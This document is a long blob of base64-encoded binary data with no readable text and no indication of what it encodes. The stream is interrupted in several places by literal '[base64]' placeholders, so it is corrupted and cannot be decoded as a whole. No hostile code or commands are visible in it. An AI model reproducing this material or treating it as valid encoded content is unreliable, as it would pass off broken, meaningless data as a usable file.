ofxGKf0WZe+GF7lBPapEaFhTHCRqog6Eou8FmbhkTtkBHuIxTQagacCyHuhxLBawVqGWkJ8ZmqLpo9I6rQ8ZpKlJpEIgBDmipAoSpbGJAbBpQwjiOJFJpRiikrv5iFn6f53jf/0XnD4gBDRZkwj4djmJk5sIgQ04nUZABn4gp60wp60gDAQrDLZgC57QCnfqBk8Qni7wARrgASZQZPIgDxDlDEU2PLdQBIiaqOxGn43aUXn0UWA5qZN6JluZFvsGUo1x/hkHymad4ZaZkY2jqjKhaqoUmoSCtqqe9Bj1A2ewKmirdBe9ARyySmi+hKuLeSruZVWj4qvIt2GTaWnRR3PHwTcgEANBgH1xqKMPOa09KgpiO7bSKppwcAZDGgXZmiN31a1/[base64]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[base64]/obBrAR0ffGCHffROtFxIASJ48UQFBu/2SHiLTQ5lQM+kDdG4q1wMPjAIf5xhEUNJUSS3FQb+XQAvk3gADQ5gAiEtVqy/W+1N0gWMaUnPdkGYDK0PWb1DoqaAzjTMrkyCgSqma3dYBMOwiGO+ZoDTvTpghi4+AMaogAFIUDBrogYxSheoQsw4k+e352n/nhBijgc4UMiiF8MoEoBf/EroBgo6G7laxoIVnCCDJ0YRCF6MQVR1EFJc8MqCrGKoulhRCkEAW/8gIgZzegTepBEK0QRoz9UmEavuBHPNKyQl+5wRz9Sh5BsilMNfOAFT9iET60B1C4MNYov0QCMjaq1/q0hSqk/qcDf+BaHD7CybG71CRvTppPESSCwYoNKBQ7xCsy+AhFv3IcWs3oGUoQgAlfRU9nC+gouxu4PWgkkIWVyE8gtysf/GIVe/IoUEMxuFHc9Q+HQwTrCDkWS3fijWBDByL8Mri8nOHMdx6SqD7Vps3xD7z/+YIB97KMyDjjA5OxotmPEFnrDZAwwNW3M3C5rvqfhVbVyJVwACIC4N7BuvA6BXOV+k7nEuJcwPgEHNNRaOMdBDi5IwV1uvBO88sSfdyYhhBgIFAYxeNcQRGAA7V0ggCPo16c/DaD6Qqyh+sU2fx9WoRDoARKbuAVF9HBRjYDoBEUoAyL+0OBW/rSwFRXuhB/[base64]/YMDV/WCARj56AVMQGUW0Ozw0mLpYG7a75zuNLM+HQBeyWbU8zG1tm5wBMYrNtVnuLW5wGkMY+gCF59gtXHCtWpJIAI5uqBGr3/93W6Q/oqXN4jC/[base64]/oDmiZ5imp7bKiZlCTzOSKb5IjxeMQoKSAAzJDVrEqgQwZt94g27kgTkmDzKe65cE4VPkARa6wLFOoIogIM0EAVi6DVfkyd0kCdu4IU0SCchWLwhMAMvOIAAEADtSYALEIEESgDa2y3bWyjcyz2H4q8EqagZ+D1vq4Uh0QMj8AEfOD4QUL4tuLc/8IQ/QISTajBPaIV4KwPr2wJvawViwCHw87efEb+Bs4ghgpUPcAGm2QT2WzFrqAVboBoqgji4kgmJuz/807+fYCOvcgAzqqOdQKHC+Yc4+BAHOIEJdIA9ipMK2JsJ3DNR2LNJMKM7OZ4LjAqakEBe6ArCGIxJ/omThxM6m6CcUagAqMMqSYKjQRMKECCbNAgUnpMqViGKCiicIViJtvIrDmCkr4gCMJodIQSjScLBY7gyoKMjUkklC2CkdfwHbfmHRaiMGAijxGEkMHITN/[base64]/[base64]/1Jb77uxEFvE4zjev5tMI7gGqhgANQymTiSw5QPLOEvFVbNTg4rkMoDlcjBq40huf6SvHoAhv4AGKhAAJSgxjgKi8QBV0QPXRgS3ow/gduGAW7YjwfOII/nA9JJADZgAAM8MsDCMxlGkwCOZD/MAEJStMLQsyL8S/FZBCPCQEyED6LiEzJnEwboIET2AI/[base64]/wMj/nB2j45tuQB1JmgRKWYkb4AWy2QcvMDuw68Nb7RugUxQ6/[base64]/Sb0II9AdjaCBJxCDFFMiaHyGLehUMaMiRQlVrgmKtKsjPAlVnuCbSUicCTgDNkKlWyUbsdGJbozJmuuGb/wHIeDIbsiK6TylEGjC/pvLolOSzsHRk8QhBVpEhNdFBL5BhKGQCoEcs6BzC9bpz0IpGwZFhzy7lLXIlL6QpNH9z6wrmzRYFbJrVTuKowgl3IecgMCKA6jbh0WYHOaJFgqQtL6xgO+1AF+xgAvNQsRVHhH4yS6knoltlt0SgGc6ShdNAI3djCONAbPE0UPA0f3F0ZAljpI92a/EQzOIArgMIPSKAmXIjlEYudB7J7bcB7Y0B104g1GAAj+QBEhAhAsQDdejAPcSAWpSWuxh2gFxWonpr6pVYcX0mA8wglO00ztFAz3YgiIYAuiLEc8s1FtohaKpCEhIERi5hbW9hrW9hY2qhWvgt2H8mR+J/ggehoSufQsS8QG9LQRaoM1nQANqHMGgGzM+sT+K2wmZqyM1WVymUBO6oQm+2YqrsgEHYCrL9b+w+T9nzarLQkKtgIoPEAWziQOFjDJwjDK6ihOhKBvBGAxJ+hw6ATrbJbO2sInG1YA3Gp5RQLP/vBQJmFAYKJw00wtEMk/bmST5kar9ZInJ+YNS/chFMNW021x9NQsHRIcswk6z+R01YQwK0NbEudVRGiW66cnAqqMLiFhgYt/rAcPdko2LhYADkCb6BYAjNVYv2F8oaGXe8ALhENni6FFqoIYfvUM8PAIv0I4bUK8YkJczwAXQc+BhpYdGy1ldAEQzmDVJSIPR/nC9BBABZwsgBhphhWFaaitM/qDaBum9FWbh3/OBmNGDO00RP5hMMvADT6BoHa4RKC6hm6oBGPABI+jFVniGaxBpIbkFcWhUJvaRlZIIYchFGvYBrSAR9HMDTIUa9zuEEpg/MrNGwrU4wg2KOLmKM1ZVppg5Cy3HOOAbTimcrMpVdKgAM1LcNXY7sHmF0JUAvhGFvSHHmoMjL3Ib6XSKCAgspyIMvrmBXtVX9oycQoY6jYsABj0GwzrX/wyBIDwBuyObvGqJvuIAGSzAOMpdpGAUS6aVOZ4EPZkAOLKiCChdvum/JeQbDYWMAwCBOJiAxPkD1EEdNuLJnvTsyThm/tKQL9mIFjJs5hcFgAM4AVR7RDM4AtKNgaM4QxvgPP/[base64]/oGmkIACjLKmk5sKsOR9AAGwWQR3vRRVYYmtqgAaIJtDSIy0IwUen4kI2DG4buqaI9jIOK3FIBuyuqXC4QUVPYDPlozQFryDkkQ6R8rgWkqmFIG5FBYiDYFLyhUoEA791SZRIAXcFmBJgIIj2AIooHTxkQRXI25uED0IRm5q0FHliALS0J4vBai/9Gfrxg/sHmj/QBAGOWjvrig5/QA/qBn4TpFDsL4F20zPTB/3fr7JNAK71Z0TsIEieAJVEOn8voZs6G9I/ZEg2oSLwIgioPZVxKMJiOkmkM1N6CmoqYVPCAGBxBIRzIltrIkvKeRQBc4Mpwmm6pQ3iiPoHCxn/v2H5KSJ6Bxx1rmqz0HxEtuzf0CEqwDHQ5gUVamA0o1xuABIsvkAJlcUCac/OtEKEEicZW05VF46z/mKQzglGBwLyS0UOkOKG6j4E3AAF0SEQPmAExBXDhgUBJVXuhGTKKABoI6TPZvlCOCF/3lBN97GaEmALIOjKkwcRaBzZjMW0UgWZQLD0JYvZsuMFf2tBBA1jT1R9KJ09PyAG0iDL+BLgEoDsAMOHP0EXMBtccLDDB57cNnR2yZuBzYHTodnaohDXfsDMcVnZ/aVL0VaVHeWgK42itk2WLdaG0gZI4gR8W6Fi1CR68NhlCpU9WHp0JzMLSCREziBXdsCNwjp/vwWB2Yfxv8W6WoIt6IpoYLDLAqggGx/AjdoxqiphVagAdsdMxozdzFmikWpOKCouaxCQmG5VWGZHW/dCbLhCTPihcQ566awO0SQ1zMAapqQZS94CgeAukXYz5+bo7IBaq6hP5kAFWUFFEdRJKxqicl5Ff5cpFEA3hM6rCC/CxBAyGPIpAe4qkfhDltNg81xi0SSVygACA1R0P37dyxKhAgSIkD5t++Dg4hRCp5xsOgfr0W89hkwcCDBAhD/0EUpaTIKr39nDhzo6PKAgI4BDASoWdMlTpcBANjs6fMnUABChxItarRoAAEsW3qEmeApVAFDQdyAAmWIDRgxzigS/[base64]/f/bs1q1WkMr4+ECBAggYNHw8cVNoFS3OOFPLJz544IEGCR6YIIMRROTAAg9KOKGEEkjgwIUQUrjhg5P8E4MDZxQ0Ion7UDjBP91MGAdBBYEwgQMTxLBPQa/AoIGF/[base64]/nHIJdccws/FpwokDR/iiTC2dOLGLeC5N5557cgzDnvuuQdffNIZoeaa+tWAxBN8bEJLgAQWceCCGiDYoIQRRsjhAjlHpOOFN9/84M8TxhAFRB/[base64]/E/qbiZAAAl8JMAASxkA/utHsh5Qla02+HAE9kMI54dZ3Rv7SbLU6KIXXNGaL21eehmTjV+ACTZYYcfgQs0iB+z0kwAFXLB/ABDsDwEEjCdAdbWrXe9y17zeZYIesKY1+Hrga/T1Adz0BmS76YQfiHOc5AgDYc1ZjsIqCJ/eqAIPt8jGxcZBjnawcBzqeY8etlCEImxBDw2DhB6KUIEElIwGJ3sCHjYBIFoQaGQcgFnMEiQ4DTEJZzmLEIze9sSacaiKVrzig66mRQvtLUFhy1CMwvbFDEWpSDk644MkgLYlxY1vdCMT4OZWpC5mLo4SCJqD1Gi4N+6Rj1Ka3JDKiCMLRWABoTtkk5gExgk9/[base64]/VFIb4yjUMk4g/qZys9DYmMgkzvFtSm98KlQlF6O6cU10iAxdE60ISY88MmeS/CpOdLepUmlSJpzsZE+8SZQE3Ed5zvMIKllClACIIJazLANaIEGXTtBlLrtEQy+F4RduHIMa1ComB6mFz3EkM1v7oAc6lCGCmjgmKTbh6mQgEIADQICaylMraIcCztGIUzT2cmA672WCG9xmgh/4A8hqEZ1O/IGe/lQsMZgzjt3uNhu+fYZvs8HbcVBrheYwBzl8e4sihAAGJwBBGkhRBBM0YQtG+ACcJgADk1n0oStbhTVEQYaOUglmNNNZ0CgUNJ6dVGdAYyl8rehSLRp1pi0dG5HkJscyCrVu/kOVEoDL9NTMeXFvYYObBh6kkAa5UcB+NNx+IWxGpl4Vq1jc6kcO8MSvTlInkvpdJX9X1t8VD61pDS1bO/vWSKaSm46BgF15mRa7yKUVf/[base64]/[base64]/ptCtsSlulVokVOCsOCE7VJir87YC0A2q8TaKVLKhCZmHXG0S3VwoYTyKZpiNksKsM0TD+AGwko3jaEVLb+mu5fzO6674T1k3OI2ye4zDPwMIwdvAwAykJEmW/f3+v5J+QCL92bC2dVA1zDcnAyMOL5eYASK7wvNPtiCLf9QnA12MM/B5a3IyzPy6J98HM5hzspFPo7kxAeHT7DoFshgAzjBST+4agINvbuKVdwCDSaYNAdkpsQlNX1DoR4kpmtWf6vzP+supSPXHNjXmdrdid1QkZ2FtReT/InY/MmELA4hPZ3mPMmqwZGEHNiD9JGUMNWfINLizNdNUQhLeBWl/ngV4LGEWDXPUsQEp2wS4iWeT/DEtIGWAFzTU3zYUhTA7HkbXdGSXklCK0CLLZgPjqUbWnTC56EDOoSe+JAetayPCrHQ+8DPY30Bv0EGASAPZMQeBuyE/RSc7d3eJ+XeOEGcOvXAw/0e8M2GagxfQt2GBcQhlRTBwBAM8zHHxz3fnZWHeZxcH+JZcxgXO9xZnRHDe9yCKuiBGzwUoJHfA5jffnRXEK1M0YUAEsnfn2jaFcFa/jESFfVfp4Gg3mhOUw0SUpXa1hkgq3nR22xI2okNT7GR2Lha4Ehgg/QRhIERBvrUU/1JFwHVKYpiFU1KRJwgq3yKsq1gTCDj7jgb/[base64]/sYniAI4huO5nUVa2IIxdINgLCGQsSPp+dad4duSEUY6dKFNuB5k6mPAOUaGZVtADtBAfhlC8p4JJOQDLWRDwsCZWcB9SAAN6ME8jcJFHibIiZxHviY7eJA0bANgnNxIshwKIWLD6EGitaRo4goQPEF/OBotdAIN5KQSaRqnSUhPstcVLWdQytdQct3WnFFN1ZpSyl0HKsQqNiWOqJfOJEQrfhqXlBohzZ+FAE5UEcnZhE0e7VGUdKV1fuB8YZFb4QSHbYolMYXvCM9NlNVayuD9LF7yxOVXedJUwEEvtUK07OVx+BU5AqZgPta7PeETrg81RGE8OhZheEO3PSYB/[base64]/pwL43VWAkijiqYKGR5kQb5oOtnACbjkvtzUCfiBLexo/sQwnzD4aJJFX5CWh/[base64]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[base64]/[base64]/mHPPGWHJU+cZ59VR539/[base64]/oslRx7L95PHPGKMSIDABzzvFsOaZYm3ZpYkXliDhpzM6qmUTD89IlnqxbdEkDZ2WMUWX4Tx29iD6kkJQNptqad/[base64]/oYfHkAgLWqxADzRnrli4TH3ucQjqmPKWE7hEUCIcYz0QoHtZHI7CcBojsnrnb9+NxZ0paR1LDlew5hXAYoNSSYSsEq5hIIlHQhSJghBUoV2NBA+jtEebkyKAzLQkDIJpSIGYFlDAhHGWNAsK7HoSE88RMmbyeYA/ivAmxLws/zdaX940h8FEMEnAR4mMUzTwwEVyEBV5GEMxdzCFj5BDEVVUFKdQQcu4iAavHBQU3IJIdliecIUbhNVK1yVcVpoN+GM81U1NKdvaHCC6UyAV4gQYiuAaAvDBYsYxECisshTz8SZJ3JQhFzj1FHFbNhCW1s06PDAgQ98QEShCrXH/[base64]/E0hqIeFalmouMYoojDEYR2tk0hQIRlg0BsaKNNbnLTm2+LG3NieDdz4s1WfvvAGX4INXgKcZ6IK88SzSMMN+hBFbe4RTVuW59rEEtakAsoP8mDixN4zqBb5GND/[base64]/kWi4QWCGfetGUTxK9Gn4uMpFOLReY8qkI7xuSVuzNfF5EsSGNG3IafjakdkAQ5SKjpCncQLxMyE4K62l9SUtseGGAwbAXiSAq+c8IXvIlc7YQotBhBCAA3zCUhsoQnFbsKWw1DiE9fCgeOoGqQUiw5z8OIVMY7CATClKdMIAMdko4BmLexjH69wBTPoDQt/s4ISDNnIsUJykuHG7uTYAARl0E6UpawKKiNuWLB9jzA0kQdMYGIQBcdEKr785WDQAorEMrMXDqRmBBQAAQh988UbiiNmhIPjHe/4oh0aIY93HBy0W0MJNICChjCD1REJ0xpSUtUnXbS9PSmqVara/l6d6zy8EW05Q0Nuj46gXNM9jTTHvmTgRUMkjRmIbwT8tRDm+QgQDc0Konv+0KDbIxAoo/lWJYImvBjgeSBntVjXmOiLboTtbS90UJyRpdlIZWcFuAAt+YJZC+dFaJgSgoZ5CShIuKGYYRgDIRB/YlUw29mMukxmsGYOblCbFH/wwrcvrG1NJUBs3ga3uMXd2XLHW90lWHdz3g3v3qy7yCZ4ThoIJ2Upe0efVm4PeWqhiS53meAF972Ja9Fw+PihAmtqC8W1SFwEfCsQzRg5xjtujWacUruCuDi9mkrdqcYU4/jA0Uvh8WZruJQOFw9SUTHUfeVqXf3tR+7Qiy4T/kAOj+UYH19RMTaQkGRsYy7rkPlHzuPi4c0Aoc3cD0e6wi4W4Crcz6EUKh7Axc2eYrt6QhbcDEtQYDbm4gDWBAHuRH8yi+/6bi4GYAgaA1BQ0MOKKQ9YUPFo4RayoVEYBTPMAWtczBh4gRhw4RPOwAKyLds4b2xEAAI+D/R6zLOAzNzizfROL8lGyzdY74a24N7wbYhsAWr0TVj0yd+y4RpUQRMS7st2LxUO7gUbjhg64QM8hy2MjwDaggDgsEB44qUwTqRaigqYBKYu4eLSCKao4CLgxRkaEB7WpycuLu5aKhAubqjwZWYa8BEhER8qwgP+Rf50angEsQ4Bweng/utE1GVjlmcgDunNxqup3gwCDVD94oFGRmMB9zASJaT+lIt2OmS/YqEPVUICN1EDXSOttInH5AoAdm2aLiwGcikxULAVIIEPmCaYamtYFuVqalBSuuEYDksHeZBr4KrGCECELkAE7s4IxRE20G304GYGaKj0mtAJz2n1WM8E7O0P/kAUhsi25Em15qn2riwbbkEVggEYviEgBfLLaGG3nsXMDkENCYQt2AIOHdIhjyIDdIAKKPJ5MK4jKFIJMiC7EMztMtHNnKHtTGlCUkIQwg8Sxy8lqu7NGNFL2OvNOsLpSCQlTjISbRLjeuJ6LFGnHPEiAUEDKOZiUgSS9u8g/qTOzhDs4qzBGZiyKZkyFZVLQmoS4+IhjdZgAFoREF4SEjfkI5OLXnIuKnuiGdyMXjKAFx/sF3dMBDeoVAIABOJAEk4QUGQPagxHmZYJM6LNHI5BMoxBB0XhECBr737GNA5AhCBABDCgCPVuHLuJ9FoFHV1oMk2ACUuAHZ/QhdzRBfoAEeZRFOTJFm4hNFXLgZqlWJYoG4ThFmjhywQyIL9st+BDPCCBA9Js4hjyIb8GDjfFgwpgKQThHoRzOInzHqIEX4aHDtqMOPGhOIezOZ1zOOHBDh0COqNTOJvTOoVz/BqCDu4hO51zqDIJEKzhOu8hSPBFAuwLOrWTOb/z/[base64]/MzRty7akzDTzaR+foT7CMOFkkxjMrDaVDzcb8iE9iDf1Ag6X4hLM8x4gEBCKaikAYR32dFCdcx1QiVDNE0tKck+xrwIZdaTwZQJ6AlEptVL3VEKo/gDqKmA/[base64]/iX2VZuKCgxgALykQ+hgaZkWZM2TduDhOk/UVwEBG65TpEYlLUCFA7O2f9ACAY51BLumLwaAA17ADOQSBXWpMPAysWqwWh2FGv7yFXBBEs5AG/lOwjiFSS9gBDogVczVManUN9BRCcFJHZmwnORVVrwAETzhD6AGNPNVX8cUamxLWFBziXpLWoqlYIdgAiguYRe2YXXzYQtgQ/e0ZSeGQDEEaJ0zTJz2VmkkYs0zTEh2UOMB+zIAZTfWdX33HuhFCaCOU+cLJ1CVUFX36RZgZwOJ/0jizmIBG+Jheqm3eq33eqcXGxr1Z4czHuChGUaSDqzWOQkRKrBS5WAqVfc0/kxq1jkrYnyds0/b10QBYQDiJwAIIAFiVBjJNQSFZu/SYgAoIARqAArgYC539DsOi4KotR3iVm514RVI4RPg4AiSFFN2pvNG4AZa41QCdxwHt8jOTTMRdx0XV1Z8QDs8wRPsMjQPZ1/51Uz7bVkU5z9uz4pw4QgSAHSIq1ty0yHr1GHd0Eu49zpVl0AnABN/dzg74hQ4dmK9hETNUxBil1Bp5yOqZE9D0u24eCOi1jy3uIuZ4b82kniLNwI8ilA3Ko4shl/m6CBeZGaRTrvijIupc7sCYWlhCn6dc/yUACu9gmQEOYv3tCKolo+JE0fmlzh7okV3pmuFMW04pVxx/m2DLEyACTgIDHjDgEVaFYUcHq8bHBixiDSCdzAOkPQuvJWExCYxZeACUqWDz